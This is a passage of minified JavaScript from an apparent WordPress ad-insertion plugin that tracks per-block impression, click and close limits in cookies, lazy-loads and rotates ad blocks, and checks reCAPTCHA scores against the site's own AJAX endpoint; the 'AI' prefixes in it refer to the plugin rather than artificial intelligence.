g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://www.wnd.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
lazyElement:null,throttleTime:200,idlyLoad:!1,idleLoadTimeout:100,threshold:ai_lazy_loading_offset,observeChanges:!1,observeRootSelector:"body",mutationObserverOptions:{childList:!0}};Object.assign(b,c);const a=`div.${b.lazyClass}`,f={timeout:b.idleLoadTimeout};var e=null==b.lazyElement?[].slice.call(document.querySelectorAll(a)):[].push(b.lazyElement);if(!0===d.intersectionObserverSupport){var h=new IntersectionObserver(function(k,g){k.forEach(function(l){var n=l.target;!0===l.isIntersecting&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(n,d)},f):q(n,d),n.classList.remove(b.lazyClass),g.unobserve(n),e=e.filter(function(r){return r!==n}))})},{rootMargin:`${b.threshold}px 0%`});e.forEach(function(k){h.observe(k)})}else{var m=function(){var k=!1;!1===k&&0<e.length&&(k=!0,setTimeout(function(){e.forEach(function(g){g.getBoundingClientRect().top<=window.innerHeight+b.threshold&&g.getBoundingClientRect().bottom>=-b.threshold&&"none"!==getComputedStyle(g).display&&(!0===
b.idlyLoad&&!0===d.idleCallbackSupport?requestIdleCallback(function(){q(g,d)},f):q(g,d),g.classList.remove(b.lazyClass),e=e.filter(function(l){return l!==g}))});k=!1;0===e.length&&!1===b.observeChanges&&d.eventsToBind.forEach(function(g){g[0].removeEventListener(g[1],m)})},b.throttleTime))};d.eventsToBind.forEach(function(k){k[0].addEventListener(k[1],m)});m()}!0===d.mutationObserverSupport&&!0===b.observeChanges&&(new MutationObserver(function(k){k.forEach(function(g){[].slice.call(document.querySelectorAll(a)).forEach(function(l){-1===
e.indexOf(l)&&(e.push(l),!0===d.intersectionObserverSupport?h.observe(l):m())})})})).observe(document.querySelector(b.observeRootSelector),b.mutationObserverOptions)};(function(c){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?c():document.addEventListener("DOMContentLoaded",c)})(function(){setTimeout(function(){p({lazyClass:"ai-lazy",observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})},5)});ai_load_blocks=function(c){c=
Number.isInteger(c)?"ai-manual-"+c:"ai-manual";p({lazyClass:c,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}});"function"==typeof ai_process_lists&&ai_process_lists()};ai_process_wait_for_interaction=function(){function c(){"undefined"!=typeof a&&clearTimeout(a);ai_user_interaction=!0;d(!1)}function d(f){b.forEach(function(e){window.removeEventListener(e,c,{passive:!0})});p({lazyClass:"ai-wait-for-interaction",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,
attributes:!0,subtree:!0}})}const b=["mouseover","keydown","touchmove","touchstart"];if(0!=document.getElementsByClassName("ai-wait-for-interaction").length){"undefined"==typeof ai_interaction_timeout&&(ai_interaction_timeout=4E3);"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);if(0<ai_interaction_timeout){ai_delay_tracking+=ai_interaction_timeout;var a=setTimeout(d,ai_interaction_timeout,!0)}b.forEach(function(f){window.addEventListener(f,c,{passive:!0})})}};setTimeout(ai_process_wait_for_interaction,
3);ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&""!=ai_recaptcha_site_key&&grecaptcha.ready(function(){grecaptcha.execute(ai_recaptcha_site_key,{action:"submit"}).then(function(c){var d=new XMLHttpRequest;c="ai_check=1e5cb38e47&recaptcha="+c;d.open("POST",ai_ajax_url+"?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&
e.success){ai_recaptcha_score=e.score;const h=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat(ai_recaptcha_threshold)/1E3)for(var b=0;b<h.length;b++){var a=h[b].closest(".ai-track");null!=a&&a.classList.remove("ai-track");a=h[b].dataset.class;if("undefined"!=typeof a){a=b64d(a);var f=h[b].closest("."+a);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=
e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=a.length&&(a[0].innerHTML=ai_front.hidden))}}else for(p({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<h.length;b++)a=h[b].dataset.class,"undefined"!=typeof a&&(a=b64d(a),f=h[b].closest("."+a),null!=f&&(a=f.getElementsByClassName("ai-recaptcha-score"),0!=a.length&&(a[0].innerHTML=e.score),a=f.getElementsByClassName("ai-recaptcha-result"),0!=
a.length&&(a[0].innerHTML=ai_front.visible)))}}};d.send(c)})})};setTimeout(ai_process_check_recaptcha_score,2);ai_process_delayed_blocks=function(){var c=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=c.length){function e(m){p({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);for(var d=[],b=0;b<c.length;b++){var a=parseInt(c[b].getAttribute("data-block"));
d.push(a)}const h=[...(new Set(d))];for(c=0;c<h.length;c++){a=h[c];d=document.getElementsByClassName("ai-delayed-"+a);b=parseInt(d[0].getAttribute("data-delay"));for(var f=d.length-1;0<=f;f--)d[f].classList.remove("ai-delayed-unprocessed");ai_delay_tracking+=b;setTimeout(e,b,a)}}};setTimeout(ai_process_delayed_blocks,1)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
